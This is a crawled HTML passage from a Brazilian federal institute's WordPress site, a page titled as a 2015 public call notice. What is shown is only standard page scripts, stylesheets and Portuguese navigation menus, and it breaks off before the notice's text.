

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.camboriu.ifc.edu.br/dap/2015/10/26/aviso-de-chamada-publica-0012015-dispensa-472015/
body_size: 12033
content:

<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
      
            <title>  Aviso de Chamada Pública 001/2015 &#8211; Dispensa 47/2015 - Instituto Federal Catarinense - Campus Camboriú</title>  
      
      <link type="application/atom+xml" rel="alternate" href="http://www.camboriu.ifc.edu.br/dap/feed/atom/"/>
            
      
    
    <link rel="pingback" href="http://www.camboriu.ifc.edu.br/xmlrpc.php"/>

    <!-- META WORDPRESS -->
        <!-- /.META WORDPRESS -->

    <!-- HEAD WORDPRESS -->
    <link rel='dns-prefetch' href='//s.w.org' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.camboriu.ifc.edu.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/tablepress/css/default.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css'  href='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8'></script>
<link rel='https://api.w.org/' href='http://www.camboriu.ifc.edu.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.camboriu.ifc.edu.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.camboriu.ifc.edu.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Campus assina contrato para construção de bicicletários' href='http://www.camboriu.ifc.edu.br/campus-assina-contrato-para-construcao-de-bicicletarios/' />
<link rel='next' title='Portaria nº 273/GDG/IFC-CAM/2015 – Suspensão das atividades administrativas e pedagógicas do Instituto Federal Catarinense – Campus Camboriú, nos dias 28 de outubro de 2015 e 02 de novembro de 2015' href='http://www.camboriu.ifc.edu.br/portaria-no-273gdgifc-cam2015-suspensao-das-atividades-administrativas-e-pedagogicas-do-instituto-federal-catarinense-campus-camboriu-nos-dias-28-de-outubro-de-2015-e-02-de-nov/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="alternate" type="application/json+oembed" href="http://www.camboriu.ifc.edu.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.camboriu.ifc.edu.br%2Faviso-de-chamada-publica-0012015-dispensa-472015%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.camboriu.ifc.edu.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.camboriu.ifc.edu.br%2Faviso-de-chamada-publica-0012015-dispensa-472015%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style>    <!-- /.HEAD WORDPRESS -->
    <link rel="icon" type="image/png" href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/images/favicon.png" sizes="all">
    <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro' rel='stylesheet' type='text/css'>
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/magnific-popup/dist/magnific-popup.css" rel="stylesheet">
    <link href="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/stylesheets/styles.css" rel="stylesheet">
  </head>

  <body class="post-template-default single single-post postid-598 single-format-standard tribe-theme-ifc-v2 page-template-single-php">

    <div id="page-canvas">
      
      <div id="off-canvas-menu">
        <div class="off-canvas-menu-title">
          <i class="fa fa-bars"></i>&nbsp; Menu principal
        </div>
        
        <div class="menu-superior-container"><ul id="accordion-off-canvas" class="list-unstyled off-canvas-menu"><li><a href="http://www.camboriu.ifc.edu.br"><i class="fa fa-home fa-lg"></i></a></li> <li><a class="collapsible" href="#collapse-18840" data-toggle="collapse" data-parent="#accordion-off-canvas">Institucional&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18840" class="list-unstyled collapse off-canvas-sub-menu"><li><a class="collapsible" href="#collapse-18845" data-toggle="collapse" data-parent="#accordion-off-canvas">Direção Geral&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18845" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/apresentacao/">Apresentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/agenda-do-diretor/">Agenda da Diretora</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/conheca-a-gestao/">Conheça a gestão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/gabinete/">Gabinete</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/estrutura/">Organograma</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/sobre-a-instituicao/">Sobre a Instituição</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/historico/">Histórico</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/missao-e-visao/">Missão e Visão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dap-administracao/apresentacao/">DAP &#8211; Direção de Administração e Planejamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dpi-infraestrutura/">DIP &#8211; Direção de Infraestrutura e Produção</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/comunicacao">Comunicação</a></li><li><a href="http://www.camboriu.ifc.edu.br/comissao-local-de-avaliacao/">Comissão Própria de Avaliação</a></li><li><a href="http://www.camboriu.ifc.edu.br/concampus">CONCAMPUS</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/ouvidoria/">Ouvidoria</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/regimento-geral/">Documentos orientadores</a></li><li><a href="http://www.camboriu.ifc.edu.br/comite-de-etica-no-uso-de-animais-ceua-campus-camboriu/">Comitê de Ética no Uso de Animais – Campus Camboriú</a></li><li><a href="http://www.camboriu.ifc.edu.br/portarias/">Portarias</a></li></ul></li><li><a class="collapsible" href="#collapse-18927" data-toggle="collapse" data-parent="#accordion-off-canvas">Acesso à Informação&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18927" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2-2/">Institucional</a></li><li><a href="http://www.camboriu.ifc.edu.br/acoes-e-programas-ii/">Ações e Programas</a></li><li><a href="https://auditoria.ifc.edu.br/">Auditorias</a></li><li><a href="https://acessoainformacao.ifc.edu.br/convenios-e-transferencias/">Convênios e Transferências</a></li><li><a href="http://www.camboriu.ifc.edu.br/participacao-social/">Participação Social</a></li><li><a href="http://www.camboriu.ifc.edu.br/receitas-e-despesas/">Receitas e Despesas</a></li><li><a href="http://www.camboriu.ifc.edu.br/servidores/">Servidores</a></li><li><a href="http://www.camboriu.ifc.edu.br/informacoes-classificadas/">Informações Classificadas</a></li><li><a href="https://ifc.edu.br/acesso-a-informacao-2/">Serviço de Informação ao Cidadão – SIC</a></li><li><a href="http://www.camboriu.ifc.edu.br/perguntas-frequentes/">Perguntas frequentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/dados-abertos/">Dados abertos</a></li><li><a href="http://www.camboriu.ifc.edu.br/licitacoes-e-contratos/">Licitações e Contratos</a></li></ul></li><li><a class="collapsible" href="#collapse-18815" data-toggle="collapse" data-parent="#accordion-off-canvas">Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18815" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li><a class="collapsible" href="#collapse-18795" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenações de Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18795" class="list-unstyled collapse off-canvas-sub-menu"><li><a class="collapsible" href="#collapse-19592" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenação Geral de Ensino Técnico (CGET)&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-19592" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos-cget/">Contatos CGET</a></li><li><a href="http://www.camboriu.ifc.edu.br/legislacao-ensino-medio-e-tecnico/">Legislação do Ensino Médio e Técnico</a></li></ul></li><li><a class="collapsible" href="#collapse-19609" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenação Geral de Ensino Superior (CGES)&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-19609" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/legislacao-do-ensino-superior/">Legislação do Ensino Superior</a></li><li><a href="http://www.camboriu.ifc.edu.br/contatos-cges/">Contatos CGES</a></li></ul></li><li><a class="collapsible" href="#collapse-28662" data-toggle="collapse" data-parent="#accordion-off-canvas">Coordenação de Cursos de Qualificação Profissional&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-28662" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/editais-cpq/">Editais CPQ</a></li><li><a href="http://www.camboriu.ifc.edu.br/contato-cqp/">Contato CQP</a></li></ul></li></ul></li><li><a class="collapsible" href="#collapse-18884" data-toggle="collapse" data-parent="#accordion-off-canvas">Comitê de Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18884" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/sobre-o-comite/">Sobre o Comitê</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/comite-de-ensino/cronograma-de-reunioes/">Cronograma de reuniões</a></li></ul></li><li><a class="collapsible" href="#collapse-26287" data-toggle="collapse" data-parent="#accordion-off-canvas">Projetos de Ensino&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-26287" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/projetos-de-ensino/">Projetos de Ensino Vigentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-projetos-de-ensino/">Fluxos dos Projetos de Ensino</a></li></ul></li><li><a class="collapsible" href="#collapse-20249" data-toggle="collapse" data-parent="#accordion-off-canvas">Monitoria&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-20249" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-monitorias/">Fluxos das Monitorias</a></li></ul></li><li><a class="collapsible" href="#collapse-25912" data-toggle="collapse" data-parent="#accordion-off-canvas">Cursos de qualificação profissional&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-25912" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao-2/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-cursos-de-qualificacao-profissional/">Fluxos dos cursos de qualificação profissional</a></li></ul></li><li><a class="collapsible" href="#collapse-26100" data-toggle="collapse" data-parent="#accordion-off-canvas">Visita técnica&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-26100" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacaovisitas/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-da-visita-tecnica/">Fluxos da visita técnica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/atendimento-educacional-especializado-aee/">Atendimento Educacional Especializado (AEE)</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/napne/">Napne</a></li><li><a href="http://www.camboriu.ifc.edu.br/neabi/">Neabi</a></li><li><a href="http://www.camboriu.ifc.edu.br/nucleo-de-estudos-de-genero-e-sexualidade-neges/">Neges</a></li><li><a href="http://www.camboriu.ifc.edu.br/nepi/">Nepi</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/nupe/">Nupe</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-diagramados/">Fluxos DEPE diagramados</a></li></ul></li><li><a class="collapsible" href="#collapse-18854" data-toggle="collapse" data-parent="#accordion-off-canvas">Pesquisa&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18854" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/apresentacao/">Coordenação</a></li><li><a class="collapsible" href="#collapse-18856" data-toggle="collapse" data-parent="#accordion-off-canvas">Comissão de Avaliação de Projetos de Pesquisa (CAPP)&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18856" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/capp/">Comissão CAPP</a></li><li><a href="http://www.camboriu.ifc.edu.br/atas-das-reunioes-da-capp/">Atas das Reuniões da CAPP</a></li></ul></li><li><a class="collapsible" href="#collapse-18880" data-toggle="collapse" data-parent="#accordion-off-canvas">Eventos&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18880" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/">Eventos IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/micti/">MICTI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/fice/">FICE</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/outros/">Desmistificando a pesquisa científica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/resolucoes/">Resoluções</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/modelos/">Modelos de Documentos</a></li><li><a class="collapsible" href="#collapse-18857" data-toggle="collapse" data-parent="#accordion-off-canvas">Editais&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18857" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/">Editais CPI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-abertos/">Editais Abertos/Em Andamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-encerrados/">Editais Encerrados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/grupos-de-pesquisa/">Grupos de Pesquisa</a></li><li><a class="collapsible" href="#collapse-18869" data-toggle="collapse" data-parent="#accordion-off-canvas">Projetos de Pesquisa&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18869" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/fomentados/">Projetos de Pesquisa Fomentados</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/nao-fomentados/">Projetos de Pesquisa Não Fomentados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/nit/">Núcleo de Inovação Tecnológica (NIT)</a></li></ul></li><li><a class="collapsible" href="#collapse-18819" data-toggle="collapse" data-parent="#accordion-off-canvas">Extensão, Estágios e Egressos&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18819" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/coordenacao/">Coordenação</a></li><li><a class="collapsible" href="#collapse-18834" data-toggle="collapse" data-parent="#accordion-off-canvas">Estágio&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18834" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/orientacoes/">Tudo sobre Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/documentos/">Documentos Obrigatórios para o Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/oportunidades-de-estagio-e-emprego/">Vagas de estágio e emprego</a></li><li><a href="http://www.camboriu.ifc.edu.br/convenio-de-estagio/">Convênio de Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/legislacao-e-normas/">Leis e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/editais7/">Editais</a></li></ul></li><li><a class="collapsible" href="#collapse-19086" data-toggle="collapse" data-parent="#accordion-off-canvas">Extensão&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-19086" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/coordenacao/">O que é extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/acoes-de-extensao/">Extensão para Todos</a></li><li><a class="collapsible" href="#collapse-18915" data-toggle="collapse" data-parent="#accordion-off-canvas">Eventos&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18915" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/fice/">FICE &#8211; Feira de Iniciação Científica e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/micti/">MICTI</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/editaisext/">Editais</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordo-de-cooperacao-tecnico-cientifico/">Acordo de Cooperação Técnico-Científico</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordos-internacionais/">Acordos e Relações Internacionais</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/comext/">Comitê de Extensão - Comext</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/regulamentos/">Legislação e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/manuais-guias/">Manuais / Guias</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/egressos/">Portal de Egressos</a></li></ul></li><li><a href="http://biblioteca.ifc.edu.br/biblioteca-camboriu/">Biblioteca</a></li><li><a href="/dap">Administração</a></li><li><a href="http://www.camboriu.ifc.edu.br/caes-guia/">Programa Cães-guia</a></li><li><a class="collapsible" href="#collapse-24376" data-toggle="collapse" data-parent="#accordion-off-canvas">Vida no Campus&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-24376" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="https://ifc.edu.br/calendarios-academicos/">Calendários Acadêmicos</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria/">Registro Acadêmico e Cadastro Institucional (RACI)</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-do-servico-integrado-de-suporte-e-acompanhamento-educacional-sisae/">Serviço Integrado de Suporte e Acompanhamento Educacional (SISAE)</a></li><li><a href="https://www.facebook.com/dceifc">Diretório Central de Estudantes</a></li><li><a href="http://www.camboriu.ifc.edu.br/formatura-2/">Formatura</a></li><li><a href="https://ifc-camboriu.edupage.org/timetable/?">Horário</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2021/06/Organização-Didática-do-Cursos-do-IFC-diagramada.pdf">Organização Didática do IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/atividades-remotas-covid/">Orientações sobre Atividades Remotas</a></li><li><a href="http://191.52.15.9/sistemas_camboriu/Portal_do_aluno/formulariologinAluno.php">Portal do Aluno</a></li><li><a href="http://www.camboriu.ifc.edu.br/auxilio-estudantil/">Programa de Auxílios Estudantis (PAE)</a></li><li><a href="https://estudante.ifc.edu.br/2017/03/21/regulamento-de-conduta-discente/">Regulamento de Conduta Discente</a></li><li><a href="https://sig.ifc.edu.br/sigaa/verTelaLogin.do">SIGAA</a></li><li><a href="https://drive.google.com/folderview?id=1kUyXm4culGnDUZBgm-IcEhe0FPvVHE_y">Tutoriais SIGAA</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2020/02/PRIMEIRO-ACESSO-À-INTERNET-NO-IFC.pdf">Tutorial: acesso à internet</a></li><li><a href="http://www.camboriu.ifc.edu.br/uniformes/">Uniformes</a></li></ul></li><li><a class="collapsible" href="#collapse-18862" data-toggle="collapse" data-parent="#accordion-off-canvas">Fale Conosco&nbsp;&nbsp;<i class="fa fa-caret-right"></i></a><ul id="collapse-18862" class="list-unstyled collapse off-canvas-sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos/">Contatos</a></li></ul></li></ul></div>        
      </div><!-- /.off-canvas -->
      
      <div id="page-content">
        
        <!-- Barra Brasil -->
        <div id="barra-brasil"></div>
<!--        <script src="http://barra.brasil.gov.br/barra.js" type="text/javascript"></script>-->

         <script defer="defer" src="http://camboriu.ifc.edu.br/wp-content/themes/ifc-v2/js/barra-2-0.js" type="text/javascript"></script>
        
        
        <!-- Barra Brasil -->
        
        <!-- HEADER -->
        <header>      
          <div class="main-wrapper">
            <div class="container">
              
              <!-- MAIN HEADER -->
              <div class="row row-single">
                <div class="col-xs-12 col-sm-12 col-md-6 col-left">
                  <a href="http://www.camboriu.ifc.edu.br">
                    <img src="http://www.camboriu.ifc.edu.br/wp-content/themes/ifc-v2/assets/images/logo-ifc.png">
                  </a>
                </div><!-- /.col-left -->
                
                <div class="clearfix visible-xs-block visible-sm-block">&nbsp;</div>
                
                <div class="col-xs-12 col-sm-12 col-md-6 col-right">
                  <div class="accessibility-social">
                    <ul class="list-inline accessibility">
                      <li><a href="#" id="minus-font-size" class="less"><i class="fa fa-font"></i></a></li>
                      <li><a href="#" id="reset-font-size" class="default"><i class="fa fa-font"></i></a></li>
                      <li><a href="#" id="add-font-size" class="more"><i class="fa fa-font"></i></a></li>
                      <li><a href="#" id="high-contrast-action" class="high-contrast"><i class="fa fa-adjust"></i></a></li>
                    </ul>
                    
                    <ul class="list-inline social">
                      <li><a href="https://www.facebook.com/ifc.oficial" class="facebook"><i class="fa fa-facebook facebook"></i></a></li>
                      <li><a href="https://www.youtube.com/user/IFCatarinense" class="youtube"><i class="fa fa-youtube-play youtube"></i></a></li>
                    </ul>
                    
                    <ul class="list-inline restrict">
                      <li><a href="/wp-admin"><i class="fa fa-lock"></i></a></li>
                    </ul>
                  </div>
                  
                  <div class="clearfix"></div>

                  <div class="pull-right search-form">
                    <form method="get" id="searchform" action="http://www.camboriu.ifc.edu.br/dap">
                      <input type="text" name="s" class="form-control search-query" placeholder="Pesquisar">
                    </form>
                  </div>
                </div><!-- /.col-right -->
              </div><!-- /.row-single -->
              <!-- /MAIN HEADER -->
              
            </div><!-- /.container -->
          </div><!-- /.main-wrapper -->
          
        </header>
        <!-- /HEADER -->

        <!-- MAIN NAV -->
        <div class="visible-xs-block visible-sm-block">
          <div class="nav-wrapper nav-mobile">
            <div class="container">
              <div class="row row-nav">
                <div class="col-md-12 col-single">
                  <ul id="main-menu" class="list-inline main-menu">
                    <li class="toggle-off-canvas">
                      <a href="#" id="toggle-off-canvas" class=""><i class="fa fa-bars"></i>&nbsp; Menu principal</a>
                    </li>
                  </ul>
                </div><!-- /.col-single -->
              </div><!-- /.row-nav -->
            </div><!-- /.container -->
          </div><!-- /.nav-wrapper -->
        </div><!-- /.visible-xs-block .visible-sm-block -->
            
        <div class="hidden-xs hidden-sm">
          <div class="container">
            <div class="nav-wrapper nav-desktop">
              <div class="row row-nav">
                <div class="col-md-12 col-single">
                  <ul id="main-menu" class="list-inline main-menu"><li><a href="http://www.camboriu.ifc.edu.br"><i class="fa fa-home fa-lg"></i></a></li><li><a href="#">Institucional</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li>Direção Geral<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/apresentacao/">Apresentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/agenda-do-diretor/">Agenda da Diretora</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/conheca-a-gestao/">Conheça a gestão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/gabinete/">Gabinete</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/estrutura/">Organograma</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/sobre-a-instituicao/">Sobre a Instituição</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/historico/">Histórico</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/missao-e-visao/">Missão e Visão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dap-administracao/apresentacao/">DAP &#8211; Direção de Administração e Planejamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dpi-infraestrutura/">DIP &#8211; Direção de Infraestrutura e Produção</a></li><li><a 